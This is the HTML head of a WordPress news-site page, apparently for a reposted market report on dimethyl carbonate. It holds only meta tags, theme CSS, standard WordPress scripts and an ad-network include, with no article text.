

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/
body_size: 33129
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Size, Share, and Growth Analysis &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Size, Share, and Growth Analysis - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1]  (EMAILWIRE.COM, November 16, 2023 ) The report &quot;Dimethyl Carbonate Market by Application (Po" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/1_1700024734_1143363.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/5822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=5822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F18%2Fsize-share-and-growth-analysis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F18%2Fsize-share-and-growth-analysis%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

